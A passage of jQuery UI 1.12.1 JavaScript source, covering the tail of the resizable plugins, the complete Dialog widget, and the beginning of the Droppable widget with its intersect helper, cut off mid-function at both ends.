			co = that.containerOffset,

			cop = that.containerPosition,

			ce = that.containerElement,

			helper = $( that.helper ),

			ho = helper.offset(),

			w = helper.outerWidth() - that.sizeDiff.width,

			h = helper.outerHeight() - that.sizeDiff.height;



		if ( that._helper && !o.animate && ( /relative/ ).test( ce.css( "position" ) ) ) {

			$( this ).css( {

				left: ho.left - cop.left - co.left,

				width: w,

				height: h

			} );

		}



		if ( that._helper && !o.animate && ( /static/ ).test( ce.css( "position" ) ) ) {

			$( this ).css( {

				left: ho.left - cop.left - co.left,

				width: w,

				height: h

			} );

		}

	}

} );



$.ui.plugin.add( "resizable", "alsoResize", {



	start: function() {

		var that = $( this ).resizable( "instance" ),

			o = that.options;



		$( o.alsoResize ).each( function() {

			var el = $( this );

			el.data( "ui-resizable-alsoresize", {

				width: parseFloat( el.width() ), height: parseFloat( el.height() ),

				left: parseFloat( el.css( "left" ) ), top: parseFloat( el.css( "top" ) )

			} );

		} );

	},



	resize: function( event, ui ) {

		var that = $( this ).resizable( "instance" ),

			o = that.options,

			os = that.originalSize,

			op = that.originalPosition,

			delta = {

				height: ( that.size.height - os.height ) || 0,

				width: ( that.size.width - os.width ) || 0,

				top: ( that.position.top - op.top ) || 0,

				left: ( that.position.left - op.left ) || 0

			};



			$( o.alsoResize ).each( function() {

				var el = $( this ), start = $( this ).data( "ui-resizable-alsoresize" ), style = {},

					css = el.parents( ui.originalElement[ 0 ] ).length ?

							[ "width", "height" ] :

							[ "width", "height", "top", "left" ];



				$.each( css, function( i, prop ) {

					var sum = ( start[ prop ] || 0 ) + ( delta[ prop ] || 0 );

					if ( sum && sum >= 0 ) {

						style[ prop ] = sum || null;

					}

				} );



				el.css( style );

			} );

	},



	stop: function() {

		$( this ).removeData( "ui-resizable-alsoresize" );

	}

} );



$.ui.plugin.add( "resizable", "ghost", {



	start: function() {



		var that = $( this ).resizable( "instance" ), cs = that.size;



		that.ghost = that.originalElement.clone();

		that.ghost.css( {

			opacity: 0.25,

			display: "block",

			position: "relative",

			height: cs.height,

			width: cs.width,

			margin: 0,

			left: 0,

			top: 0

		} );



		that._addClass( that.ghost, "ui-resizable-ghost" );



		// DEPRECATED

		// TODO: remove after 1.12

		if ( $.uiBackCompat !== false && typeof that.options.ghost === "string" ) {



			// Ghost option

			that.ghost.addClass( this.options.ghost );

		}



		that.ghost.appendTo( that.helper );



	},



	resize: function() {

		var that = $( this ).resizable( "instance" );

		if ( that.ghost ) {

			that.ghost.css( {

				position: "relative",

				height: that.size.height,

				width: that.size.width

			} );

		}

	},



	stop: function() {

		var that = $( this ).resizable( "instance" );

		if ( that.ghost && that.helper ) {

			that.helper.get( 0 ).removeChild( that.ghost.get( 0 ) );

		}

	}



} );



$.ui.plugin.add( "resizable", "grid", {



	resize: function() {

		var outerDimensions,

			that = $( this ).resizable( "instance" ),

			o = that.options,

			cs = that.size,

			os = that.originalSize,

			op = that.originalPosition,

			a = that.axis,

			grid = typeof o.grid === "number" ? [ o.grid, o.grid ] : o.grid,

			gridX = ( grid[ 0 ] || 1 ),

			gridY = ( grid[ 1 ] || 1 ),

			ox = Math.round( ( cs.width - os.width ) / gridX ) * gridX,

			oy = Math.round( ( cs.height - os.height ) / gridY ) * gridY,

			newWidth = os.width + ox,

			newHeight = os.height + oy,

			isMaxWidth = o.maxWidth && ( o.maxWidth < newWidth ),

			isMaxHeight = o.maxHeight && ( o.maxHeight < newHeight ),

			isMinWidth = o.minWidth && ( o.minWidth > newWidth ),

			isMinHeight = o.minHeight && ( o.minHeight > newHeight );



		o.grid = grid;



		if ( isMinWidth ) {

			newWidth += gridX;

		}

		if ( isMinHeight ) {

			newHeight += gridY;

		}

		if ( isMaxWidth ) {

			newWidth -= gridX;

		}

		if ( isMaxHeight ) {

			newHeight -= gridY;

		}



		if ( /^(se|s|e)$/.test( a ) ) {

			that.size.width = newWidth;

			that.size.height = newHeight;

		} else if ( /^(ne)$/.test( a ) ) {

			that.size.width = newWidth;

			that.size.height = newHeight;

			that.position.top = op.top - oy;

		} else if ( /^(sw)$/.test( a ) ) {

			that.size.width = newWidth;

			that.size.height = newHeight;

			that.position.left = op.left - ox;

		} else {

			if ( newHeight - gridY <= 0 || newWidth - gridX <= 0 ) {

				outerDimensions = that._getPaddingPlusBorderDimensions( this );

			}



			if ( newHeight - gridY > 0 ) {

				that.size.height = newHeight;

				that.position.top = op.top - oy;

			} else {

				newHeight = gridY - outerDimensions.height;

				that.size.height = newHeight;

				that.position.top = op.top + os.height - newHeight;

			}

			if ( newWidth - gridX > 0 ) {

				that.size.width = newWidth;

				that.position.left = op.left - ox;

			} else {

				newWidth = gridX - outerDimensions.width;

				that.size.width = newWidth;

				that.position.left = op.left + os.width - newWidth;

			}

		}

	}



} );



var widgetsResizable = $.ui.resizable;





/*!

 * jQuery UI Dialog 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Dialog

//>>group: Widgets

//>>description: Displays customizable dialog windows.

//>>docs: http://api.jqueryui.com/dialog/

//>>demos: http://jqueryui.com/dialog/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/dialog.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.dialog", {

	version: "1.12.1",

	options: {

		appendTo: "body",

		autoOpen: true,

		buttons: [],

		classes: {

			"ui-dialog": "ui-corner-all",

			"ui-dialog-titlebar": "ui-corner-all"

		},

		closeOnEscape: true,

		closeText: "Close",

		draggable: true,

		hide: null,

		height: "auto",

		maxHeight: null,

		maxWidth: null,

		minHeight: 150,

		minWidth: 150,

		modal: false,

		position: {

			my: "center",

			at: "center",

			of: window,

			collision: "fit",



			// Ensure the titlebar is always visible

			using: function( pos ) {

				var topOffset = $( this ).css( pos ).offset().top;

				if ( topOffset < 0 ) {

					$( this ).css( "top", pos.top - topOffset );

				}

			}

		},

		resizable: true,

		show: null,

		title: null,

		width: 300,



		// Callbacks

		beforeClose: null,

		close: null,

		drag: null,

		dragStart: null,

		dragStop: null,

		focus: null,

		open: null,

		resize: null,

		resizeStart: null,

		resizeStop: null

	},



	sizeRelatedOptions: {

		buttons: true,

		height: true,

		maxHeight: true,

		maxWidth: true,

		minHeight: true,

		minWidth: true,

		width: true

	},



	resizableRelatedOptions: {

		maxHeight: true,

		maxWidth: true,

		minHeight: true,

		minWidth: true

	},



	_create: function() {

		this.originalCss = {

			display: this.element[ 0 ].style.display,

			width: this.element[ 0 ].style.width,

			minHeight: this.element[ 0 ].style.minHeight,

			maxHeight: this.element[ 0 ].style.maxHeight,

			height: this.element[ 0 ].style.height

		};

		this.originalPosition = {

			parent: this.element.parent(),

			index: this.element.parent().children().index( this.element )

		};

		this.originalTitle = this.element.attr( "title" );

		if ( this.options.title == null && this.originalTitle != null ) {

			this.options.title = this.originalTitle;

		}



		// Dialogs can't be disabled

		if ( this.options.disabled ) {

			this.options.disabled = false;

		}



		this._createWrapper();



		this.element

			.show()

			.removeAttr( "title" )

			.appendTo( this.uiDialog );



		this._addClass( "ui-dialog-content", "ui-widget-content" );



		this._createTitlebar();

		this._createButtonPane();



		if ( this.options.draggable && $.fn.draggable ) {

			this._makeDraggable();

		}

		if ( this.options.resizable && $.fn.resizable ) {

			this._makeResizable();

		}



		this._isOpen = false;



		this._trackFocus();

	},



	_init: function() {

		if ( this.options.autoOpen ) {

			this.open();

		}

	},



	_appendTo: function() {

		var element = this.options.appendTo;

		if ( element && ( element.jquery || element.nodeType ) ) {

			return $( element );

		}

		return this.document.find( element || "body" ).eq( 0 );

	},



	_destroy: function() {

		var next,

			originalPosition = this.originalPosition;



		this._untrackInstance();

		this._destroyOverlay();



		this.element

			.removeUniqueId()

			.css( this.originalCss )



			// Without detaching first, the following becomes really slow

			.detach();



		this.uiDialog.remove();



		if ( this.originalTitle ) {

			this.element.attr( "title", this.originalTitle );

		}



		next = originalPosition.parent.children().eq( originalPosition.index );



		// Don't try to place the dialog next to itself (#8613)

		if ( next.length && next[ 0 ] !== this.element[ 0 ] ) {

			next.before( this.element );

		} else {

			originalPosition.parent.append( this.element );

		}

	},



	widget: function() {

		return this.uiDialog;

	},



	disable: $.noop,

	enable: $.noop,



	close: function( event ) {

		var that = this;



		if ( !this._isOpen || this._trigger( "beforeClose", event ) === false ) {

			return;

		}



		this._isOpen = false;

		this._focusedElement = null;

		this._destroyOverlay();

		this._untrackInstance();



		if ( !this.opener.filter( ":focusable" ).trigger( "focus" ).length ) {



			// Hiding a focused element doesn't trigger blur in WebKit

			// so in case we have nothing to focus on, explicitly blur the active element

			// https://bugs.webkit.org/show_bug.cgi?id=47182

			$.ui.safeBlur( $.ui.safeActiveElement( this.document[ 0 ] ) );

		}



		this._hide( this.uiDialog, this.options.hide, function() {

			that._trigger( "close", event );

		} );

	},



	isOpen: function() {

		return this._isOpen;

	},



	moveToTop: function() {

		this._moveToTop();

	},



	_moveToTop: function( event, silent ) {

		var moved = false,

			zIndices = this.uiDialog.siblings( ".ui-front:visible" ).map( function() {

				return +$( this ).css( "z-index" );

			} ).get(),

			zIndexMax = Math.max.apply( null, zIndices );



		if ( zIndexMax >= +this.uiDialog.css( "z-index" ) ) {

			this.uiDialog.css( "z-index", zIndexMax + 1 );

			moved = true;

		}



		if ( moved && !silent ) {

			this._trigger( "focus", event );

		}

		return moved;

	},



	open: function() {

		var that = this;

		if ( this._isOpen ) {

			if ( this._moveToTop() ) {

				this._focusTabbable();

			}

			return;

		}



		this._isOpen = true;

		this.opener = $( $.ui.safeActiveElement( this.document[ 0 ] ) );



		this._size();

		this._position();

		this._createOverlay();

		this._moveToTop( null, true );



		// Ensure the overlay is moved to the top with the dialog, but only when

		// opening. The overlay shouldn't move after the dialog is open so that

		// modeless dialogs opened after the modal dialog stack properly.

		if ( this.overlay ) {

			this.overlay.css( "z-index", this.uiDialog.css( "z-index" ) - 1 );

		}



		this._show( this.uiDialog, this.options.show, function() {

			that._focusTabbable();

			that._trigger( "focus" );

		} );



		// Track the dialog immediately upon openening in case a focus event

		// somehow occurs outside of the dialog before an element inside the

		// dialog is focused (#10152)

		this._makeFocusTarget();



		this._trigger( "open" );

	},



	_focusTabbable: function() {



		// Set focus to the first match:

		// 1. An element that was focused previously

		// 2. First element inside the dialog matching [autofocus]

		// 3. Tabbable element inside the content element

		// 4. Tabbable element inside the buttonpane

		// 5. The close button

		// 6. The dialog itself

		var hasFocus = this._focusedElement;

		if ( !hasFocus ) {

			hasFocus = this.element.find( "[autofocus]" );

		}

		if ( !hasFocus.length ) {

			hasFocus = this.element.find( ":tabbable" );

		}

		if ( !hasFocus.length ) {

			hasFocus = this.uiDialogButtonPane.find( ":tabbable" );

		}

		if ( !hasFocus.length ) {

			hasFocus = this.uiDialogTitlebarClose.filter( ":tabbable" );

		}

		if ( !hasFocus.length ) {

			hasFocus = this.uiDialog;

		}

		hasFocus.eq( 0 ).trigger( "focus" );

	},



	_keepFocus: function( event ) {

		function checkFocus() {

			var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),

				isActive = this.uiDialog[ 0 ] === activeElement ||

					$.contains( this.uiDialog[ 0 ], activeElement );

			if ( !isActive ) {

				this._focusTabbable();

			}

		}

		event.preventDefault();

		checkFocus.call( this );



		// support: IE

		// IE <= 8 doesn't prevent moving focus even with event.preventDefault()

		// so we check again later

		this._delay( checkFocus );

	},



	_createWrapper: function() {

		this.uiDialog = $( "<div>" )

			.hide()

			.attr( {



				// Setting tabIndex makes the div focusable

				tabIndex: -1,

				role: "dialog"

			} )

			.appendTo( this._appendTo() );



		this._addClass( this.uiDialog, "ui-dialog", "ui-widget ui-widget-content ui-front" );

		this._on( this.uiDialog, {

			keydown: function( event ) {

				if ( this.options.closeOnEscape && !event.isDefaultPrevented() && event.keyCode &&

						event.keyCode === $.ui.keyCode.ESCAPE ) {

					event.preventDefault();

					this.close( event );

					return;

				}



				// Prevent tabbing out of dialogs

				if ( event.keyCode !== $.ui.keyCode.TAB || event.isDefaultPrevented() ) {

					return;

				}

				var tabbables = this.uiDialog.find( ":tabbable" ),

					first = tabbables.filter( ":first" ),

					last = tabbables.filter( ":last" );



				if ( ( event.target === last[ 0 ] || event.target === this.uiDialog[ 0 ] ) &&

						!event.shiftKey ) {

					this._delay( function() {

						first.trigger( "focus" );

					} );

					event.preventDefault();

				} else if ( ( event.target === first[ 0 ] ||

						event.target === this.uiDialog[ 0 ] ) && event.shiftKey ) {

					this._delay( function() {

						last.trigger( "focus" );

					} );

					event.preventDefault();

				}

			},

			mousedown: function( event ) {

				if ( this._moveToTop( event ) ) {

					this._focusTabbable();

				}

			}

		} );



		// We assume that any existing aria-describedby attribute means

		// that the dialog content is marked up properly

		// otherwise we brute force the content as the description

		if ( !this.element.find( "[aria-describedby]" ).length ) {

			this.uiDialog.attr( {

				"aria-describedby": this.element.uniqueId().attr( "id" )

			} );

		}

	},



	_createTitlebar: function() {

		var uiDialogTitle;



		this.uiDialogTitlebar = $( "<div>" );

		this._addClass( this.uiDialogTitlebar,

			"ui-dialog-titlebar", "ui-widget-header ui-helper-clearfix" );

		this._on( this.uiDialogTitlebar, {

			mousedown: function( event ) {



				// Don't prevent click on close button (#8838)

				// Focusing a dialog that is partially scrolled out of view

				// causes the browser to scroll it into view, preventing the click event

				if ( !$( event.target ).closest( ".ui-dialog-titlebar-close" ) ) {



					// Dialog isn't getting focus when dragging (#8063)

					this.uiDialog.trigger( "focus" );

				}

			}

		} );



		// Support: IE

		// Use type="button" to prevent enter keypresses in textboxes from closing the

		// dialog in IE (#9312)

		this.uiDialogTitlebarClose = $( "<button type='button'></button>" )

			.button( {

				label: $( "<a>" ).text( this.options.closeText ).html(),

				icon: "ui-icon-closethick",

				showLabel: false

			} )

			.appendTo( this.uiDialogTitlebar );



		this._addClass( this.uiDialogTitlebarClose, "ui-dialog-titlebar-close" );

		this._on( this.uiDialogTitlebarClose, {

			click: function( event ) {

				event.preventDefault();

				this.close( event );

			}

		} );



		uiDialogTitle = $( "<span>" ).uniqueId().prependTo( this.uiDialogTitlebar );

		this._addClass( uiDialogTitle, "ui-dialog-title" );

		this._title( uiDialogTitle );



		this.uiDialogTitlebar.prependTo( this.uiDialog );



		this.uiDialog.attr( {

			"aria-labelledby": uiDialogTitle.attr( "id" )

		} );

	},



	_title: function( title ) {

		if ( this.options.title ) {

			title.text( this.options.title );

		} else {

			title.html( "&#160;" );

		}

	},



	_createButtonPane: function() {

		this.uiDialogButtonPane = $( "<div>" );

		this._addClass( this.uiDialogButtonPane, "ui-dialog-buttonpane",

			"ui-widget-content ui-helper-clearfix" );



		this.uiButtonSet = $( "<div>" )

			.appendTo( this.uiDialogButtonPane );

		this._addClass( this.uiButtonSet, "ui-dialog-buttonset" );



		this._createButtons();

	},



	_createButtons: function() {

		var that = this,

			buttons = this.options.buttons;



		// If we already have a button pane, remove it

		this.uiDialogButtonPane.remove();

		this.uiButtonSet.empty();



		if ( $.isEmptyObject( buttons ) || ( $.isArray( buttons ) && !buttons.length ) ) {

			this._removeClass( this.uiDialog, "ui-dialog-buttons" );

			return;

		}



		$.each( buttons, function( name, props ) {

			var click, buttonOptions;

			props = $.isFunction( props ) ?

				{ click: props, text: name } :

				props;



			// Default to a non-submitting button

			props = $.extend( { type: "button" }, props );



			// Change the context for the click callback to be the main element

			click = props.click;

			buttonOptions = {

				icon: props.icon,

				iconPosition: props.iconPosition,

				showLabel: props.showLabel,



				// Deprecated options

				icons: props.icons,

				text: props.text

			};



			delete props.click;

			delete props.icon;

			delete props.iconPosition;

			delete props.showLabel;



			// Deprecated options

			delete props.icons;

			if ( typeof props.text === "boolean" ) {

				delete props.text;

			}



			$( "<button></button>", props )

				.button( buttonOptions )

				.appendTo( that.uiButtonSet )

				.on( "click", function() {

					click.apply( that.element[ 0 ], arguments );

				} );

		} );

		this._addClass( this.uiDialog, "ui-dialog-buttons" );

		this.uiDialogButtonPane.appendTo( this.uiDialog );

	},



	_makeDraggable: function() {

		var that = this,

			options = this.options;



		function filteredUi( ui ) {

			return {

				position: ui.position,

				offset: ui.offset

			};

		}



		this.uiDialog.draggable( {

			cancel: ".ui-dialog-content, .ui-dialog-titlebar-close",

			handle: ".ui-dialog-titlebar",

			containment: "document",

			start: function( event, ui ) {

				that._addClass( $( this ), "ui-dialog-dragging" );

				that._blockFrames();

				that._trigger( "dragStart", event, filteredUi( ui ) );

			},

			drag: function( event, ui ) {

				that._trigger( "drag", event, filteredUi( ui ) );

			},

			stop: function( event, ui ) {

				var left = ui.offset.left - that.document.scrollLeft(),

					top = ui.offset.top - that.document.scrollTop();



				options.position = {

					my: "left top",

					at: "left" + ( left >= 0 ? "+" : "" ) + left + " " +

						"top" + ( top >= 0 ? "+" : "" ) + top,

					of: that.window

				};

				that._removeClass( $( this ), "ui-dialog-dragging" );

				that._unblockFrames();

				that._trigger( "dragStop", event, filteredUi( ui ) );

			}

		} );

	},



	_makeResizable: function() {

		var that = this,

			options = this.options,

			handles = options.resizable,



			// .ui-resizable has position: relative defined in the stylesheet

			// but dialogs have to use absolute or fixed positioning

			position = this.uiDialog.css( "position" ),

			resizeHandles = typeof handles === "string" ?

				handles :

				"n,e,s,w,se,sw,ne,nw";



		function filteredUi( ui ) {

			return {

				originalPosition: ui.originalPosition,

				originalSize: ui.originalSize,

				position: ui.position,

				size: ui.size

			};

		}



		this.uiDialog.resizable( {

			cancel: ".ui-dialog-content",

			containment: "document",

			alsoResize: this.element,

			maxWidth: options.maxWidth,

			maxHeight: options.maxHeight,

			minWidth: options.minWidth,

			minHeight: this._minHeight(),

			handles: resizeHandles,

			start: function( event, ui ) {

				that._addClass( $( this ), "ui-dialog-resizing" );

				that._blockFrames();

				that._trigger( "resizeStart", event, filteredUi( ui ) );

			},

			resize: function( event, ui ) {

				that._trigger( "resize", event, filteredUi( ui ) );

			},

			stop: function( event, ui ) {

				var offset = that.uiDialog.offset(),

					left = offset.left - that.document.scrollLeft(),

					top = offset.top - that.document.scrollTop();



				options.height = that.uiDialog.height();

				options.width = that.uiDialog.width();

				options.position = {

					my: "left top",

					at: "left" + ( left >= 0 ? "+" : "" ) + left + " " +

						"top" + ( top >= 0 ? "+" : "" ) + top,

					of: that.window

				};

				that._removeClass( $( this ), "ui-dialog-resizing" );

				that._unblockFrames();

				that._trigger( "resizeStop", event, filteredUi( ui ) );

			}

		} )

			.css( "position", position );

	},



	_trackFocus: function() {

		this._on( this.widget(), {

			focusin: function( event ) {

				this._makeFocusTarget();

				this._focusedElement = $( event.target );

			}

		} );

	},



	_makeFocusTarget: function() {

		this._untrackInstance();

		this._trackingInstances().unshift( this );

	},



	_untrackInstance: function() {

		var instances = this._trackingInstances(),

			exists = $.inArray( this, instances );

		if ( exists !== -1 ) {

			instances.splice( exists, 1 );

		}

	},



	_trackingInstances: function() {

		var instances = this.document.data( "ui-dialog-instances" );

		if ( !instances ) {

			instances = [];

			this.document.data( "ui-dialog-instances", instances );

		}

		return instances;

	},



	_minHeight: function() {

		var options = this.options;



		return options.height === "auto" ?

			options.minHeight :

			Math.min( options.minHeight, options.height );

	},



	_position: function() {



		// Need to show the dialog to get the actual offset in the position plugin

		var isVisible = this.uiDialog.is( ":visible" );

		if ( !isVisible ) {

			this.uiDialog.show();

		}

		this.uiDialog.position( this.options.position );

		if ( !isVisible ) {

			this.uiDialog.hide();

		}

	},



	_setOptions: function( options ) {

		var that = this,

			resize = false,

			resizableOptions = {};



		$.each( options, function( key, value ) {

			that._setOption( key, value );



			if ( key in that.sizeRelatedOptions ) {

				resize = true;

			}

			if ( key in that.resizableRelatedOptions ) {

				resizableOptions[ key ] = value;

			}

		} );



		if ( resize ) {

			this._size();

			this._position();

		}

		if ( this.uiDialog.is( ":data(ui-resizable)" ) ) {

			this.uiDialog.resizable( "option", resizableOptions );

		}

	},



	_setOption: function( key, value ) {

		var isDraggable, isResizable,

			uiDialog = this.uiDialog;



		if ( key === "disabled" ) {

			return;

		}



		this._super( key, value );



		if ( key === "appendTo" ) {

			this.uiDialog.appendTo( this._appendTo() );

		}



		if ( key === "buttons" ) {

			this._createButtons();

		}



		if ( key === "closeText" ) {

			this.uiDialogTitlebarClose.button( {



				// Ensure that we always pass a string

				label: $( "<a>" ).text( "" + this.options.closeText ).html()

			} );

		}



		if ( key === "draggable" ) {

			isDraggable = uiDialog.is( ":data(ui-draggable)" );

			if ( isDraggable && !value ) {

				uiDialog.draggable( "destroy" );

			}



			if ( !isDraggable && value ) {

				this._makeDraggable();

			}

		}



		if ( key === "position" ) {

			this._position();

		}



		if ( key === "resizable" ) {



			// currently resizable, becoming non-resizable

			isResizable = uiDialog.is( ":data(ui-resizable)" );

			if ( isResizable && !value ) {

				uiDialog.resizable( "destroy" );

			}



			// Currently resizable, changing handles

			if ( isResizable && typeof value === "string" ) {

				uiDialog.resizable( "option", "handles", value );

			}



			// Currently non-resizable, becoming resizable

			if ( !isResizable && value !== false ) {

				this._makeResizable();

			}

		}



		if ( key === "title" ) {

			this._title( this.uiDialogTitlebar.find( ".ui-dialog-title" ) );

		}

	},



	_size: function() {



		// If the user has resized the dialog, the .ui-dialog and .ui-dialog-content

		// divs will both have width and height set, so we need to reset them

		var nonContentHeight, minContentHeight, maxContentHeight,

			options = this.options;



		// Reset content sizing

		this.element.show().css( {

			width: "auto",

			minHeight: 0,

			maxHeight: "none",

			height: 0

		} );



		if ( options.minWidth > options.width ) {

			options.width = options.minWidth;

		}



		// Reset wrapper sizing

		// determine the height of all the non-content elements

		nonContentHeight = this.uiDialog.css( {

			height: "auto",

			width: options.width

		} )

			.outerHeight();

		minContentHeight = Math.max( 0, options.minHeight - nonContentHeight );

		maxContentHeight = typeof options.maxHeight === "number" ?

			Math.max( 0, options.maxHeight - nonContentHeight ) :

			"none";



		if ( options.height === "auto" ) {

			this.element.css( {

				minHeight: minContentHeight,

				maxHeight: maxContentHeight,

				height: "auto"

			} );

		} else {

			this.element.height( Math.max( 0, options.height - nonContentHeight ) );

		}



		if ( this.uiDialog.is( ":data(ui-resizable)" ) ) {

			this.uiDialog.resizable( "option", "minHeight", this._minHeight() );

		}

	},



	_blockFrames: function() {

		this.iframeBlocks = this.document.find( "iframe" ).map( function() {

			var iframe = $( this );



			return $( "<div>" )

				.css( {

					position: "absolute",

					width: iframe.outerWidth(),

					height: iframe.outerHeight()

				} )

				.appendTo( iframe.parent() )

				.offset( iframe.offset() )[ 0 ];

		} );

	},



	_unblockFrames: function() {

		if ( this.iframeBlocks ) {

			this.iframeBlocks.remove();

			delete this.iframeBlocks;

		}

	},



	_allowInteraction: function( event ) {

		if ( $( event.target ).closest( ".ui-dialog" ).length ) {

			return true;

		}



		// TODO: Remove hack when datepicker implements

		// the .ui-front logic (#8989)

		return !!$( event.target ).closest( ".ui-datepicker" ).length;

	},



	_createOverlay: function() {

		if ( !this.options.modal ) {

			return;

		}



		// We use a delay in case the overlay is created from an

		// event that we're going to be cancelling (#2804)

		var isOpening = true;

		this._delay( function() {

			isOpening = false;

		} );



		if ( !this.document.data( "ui-dialog-overlays" ) ) {



			// Prevent use of anchors and inputs

			// Using _on() for an event handler shared across many instances is

			// safe because the dialogs stack and must be closed in reverse order

			this._on( this.document, {

				focusin: function( event ) {

					if ( isOpening ) {

						return;

					}



					if ( !this._allowInteraction( event ) ) {

						event.preventDefault();

						this._trackingInstances()[ 0 ]._focusTabbable();

					}

				}

			} );

		}



		this.overlay = $( "<div>" )

			.appendTo( this._appendTo() );



		this._addClass( this.overlay, null, "ui-widget-overlay ui-front" );

		this._on( this.overlay, {

			mousedown: "_keepFocus"

		} );

		this.document.data( "ui-dialog-overlays",

			( this.document.data( "ui-dialog-overlays" ) || 0 ) + 1 );

	},



	_destroyOverlay: function() {

		if ( !this.options.modal ) {

			return;

		}



		if ( this.overlay ) {

			var overlays = this.document.data( "ui-dialog-overlays" ) - 1;



			if ( !overlays ) {

				this._off( this.document, "focusin" );

				this.document.removeData( "ui-dialog-overlays" );

			} else {

				this.document.data( "ui-dialog-overlays", overlays );

			}



			this.overlay.remove();

			this.overlay = null;

		}

	}

} );



// DEPRECATED

// TODO: switch return back to widget declaration at top of file when this is removed

if ( $.uiBackCompat !== false ) {



	// Backcompat for dialogClass option

	$.widget( "ui.dialog", $.ui.dialog, {

		options: {

			dialogClass: ""

		},

		_createWrapper: function() {

			this._super();

			this.uiDialog.addClass( this.options.dialogClass );

		},

		_setOption: function( key, value ) {

			if ( key === "dialogClass" ) {

				this.uiDialog

					.removeClass( this.options.dialogClass )

					.addClass( value );

			}

			this._superApply( arguments );

		}

	} );

}



var widgetsDialog = $.ui.dialog;





/*!

 * jQuery UI Droppable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Droppable

//>>group: Interactions

//>>description: Enables drop targets for draggable elements.

//>>docs: http://api.jqueryui.com/droppable/

//>>demos: http://jqueryui.com/droppable/







$.widget( "ui.droppable", {

	version: "1.12.1",

	widgetEventPrefix: "drop",

	options: {

		accept: "*",

		addClasses: true,

		greedy: false,

		scope: "default",

		tolerance: "intersect",



		// Callbacks

		activate: null,

		deactivate: null,

		drop: null,

		out: null,

		over: null

	},

	_create: function() {



		var proportions,

			o = this.options,

			accept = o.accept;



		this.isover = false;

		this.isout = true;



		this.accept = $.isFunction( accept ) ? accept : function( d ) {

			return d.is( accept );

		};



		this.proportions = function( /* valueToWrite */ ) {

			if ( arguments.length ) {



				// Store the droppable's proportions

				proportions = arguments[ 0 ];

			} else {



				// Retrieve or derive the droppable's proportions

				return proportions ?

					proportions :

					proportions = {

						width: this.element[ 0 ].offsetWidth,

						height: this.element[ 0 ].offsetHeight

					};

			}

		};



		this._addToManager( o.scope );



		o.addClasses && this._addClass( "ui-droppable" );



	},



	_addToManager: function( scope ) {



		// Add the reference and positions to the manager

		$.ui.ddmanager.droppables[ scope ] = $.ui.ddmanager.droppables[ scope ] || [];

		$.ui.ddmanager.droppables[ scope ].push( this );

	},



	_splice: function( drop ) {

		var i = 0;

		for ( ; i < drop.length; i++ ) {

			if ( drop[ i ] === this ) {

				drop.splice( i, 1 );

			}

		}

	},



	_destroy: function() {

		var drop = $.ui.ddmanager.droppables[ this.options.scope ];



		this._splice( drop );

	},



	_setOption: function( key, value ) {



		if ( key === "accept" ) {

			this.accept = $.isFunction( value ) ? value : function( d ) {

				return d.is( value );

			};

		} else if ( key === "scope" ) {

			var drop = $.ui.ddmanager.droppables[ this.options.scope ];



			this._splice( drop );

			this._addToManager( value );

		}



		this._super( key, value );

	},



	_activate: function( event ) {

		var draggable = $.ui.ddmanager.current;



		this._addActiveClass();

		if ( draggable ) {

			this._trigger( "activate", event, this.ui( draggable ) );

		}

	},



	_deactivate: function( event ) {

		var draggable = $.ui.ddmanager.current;



		this._removeActiveClass();

		if ( draggable ) {

			this._trigger( "deactivate", event, this.ui( draggable ) );

		}

	},



	_over: function( event ) {



		var draggable = $.ui.ddmanager.current;



		// Bail if draggable and droppable are same element

		if ( !draggable || ( draggable.currentItem ||

				draggable.element )[ 0 ] === this.element[ 0 ] ) {

			return;

		}



		if ( this.accept.call( this.element[ 0 ], ( draggable.currentItem ||

				draggable.element ) ) ) {

			this._addHoverClass();

			this._trigger( "over", event, this.ui( draggable ) );

		}



	},



	_out: function( event ) {



		var draggable = $.ui.ddmanager.current;



		// Bail if draggable and droppable are same element

		if ( !draggable || ( draggable.currentItem ||

				draggable.element )[ 0 ] === this.element[ 0 ] ) {

			return;

		}



		if ( this.accept.call( this.element[ 0 ], ( draggable.currentItem ||

				draggable.element ) ) ) {

			this._removeHoverClass();

			this._trigger( "out", event, this.ui( draggable ) );

		}



	},



	_drop: function( event, custom ) {



		var draggable = custom || $.ui.ddmanager.current,

			childrenIntersection = false;



		// Bail if draggable and droppable are same element

		if ( !draggable || ( draggable.currentItem ||

				draggable.element )[ 0 ] === this.element[ 0 ] ) {

			return false;

		}



		this.element

			.find( ":data(ui-droppable)" )

			.not( ".ui-draggable-dragging" )

			.each( function() {

				var inst = $( this ).droppable( "instance" );

				if (

					inst.options.greedy &&

					!inst.options.disabled &&

					inst.options.scope === draggable.options.scope &&

					inst.accept.call(

						inst.element[ 0 ], ( draggable.currentItem || draggable.element )

					) &&

					intersect(

						draggable,

						$.extend( inst, { offset: inst.element.offset() } ),

						inst.options.tolerance, event

					)

				) {

					childrenIntersection = true;

					return false; }

			} );

		if ( childrenIntersection ) {

			return false;

		}



		if ( this.accept.call( this.element[ 0 ],

				( draggable.currentItem || draggable.element ) ) ) {

			this._removeActiveClass();

			this._removeHoverClass();



			this._trigger( "drop", event, this.ui( draggable ) );

			return this.element;

		}



		return false;



	},



	ui: function( c ) {

		return {

			draggable: ( c.currentItem || c.element ),

			helper: c.helper,

			position: c.position,

			offset: c.positionAbs

		};

	},



	// Extension points just to make backcompat sane and avoid duplicating logic

	// TODO: Remove in 1.13 along with call to it below

	_addHoverClass: function() {

		this._addClass( "ui-droppable-hover" );

	},



	_removeHoverClass: function() {

		this._removeClass( "ui-droppable-hover" );

	},



	_addActiveClass: function() {

		this._addClass( "ui-droppable-active" );

	},



	_removeActiveClass: function() {

		this._removeClass( "ui-droppable-active" );

	}

} );



var intersect = $.ui.intersect = ( function() {

	function isOverAxis( x, reference, size ) {

		return ( x >= reference ) && ( x < ( reference + size ) );

	}



	return function( draggable, droppable, toleranceMode, event ) {



		if ( !droppable.offset ) {

			return false;

		}



		var x1 = ( draggable.positionAbs ||

				draggable.position.absolute ).left + draggable.margins.left,

			y1 = ( draggable.positionAbs ||

				draggable.position.absolute ).top + draggable.margins.top,

			x2 = x1 + draggable.helperProportions.width,

			y2 = y1 + draggable.helperProportions.height,

			l = droppable.offset.left,

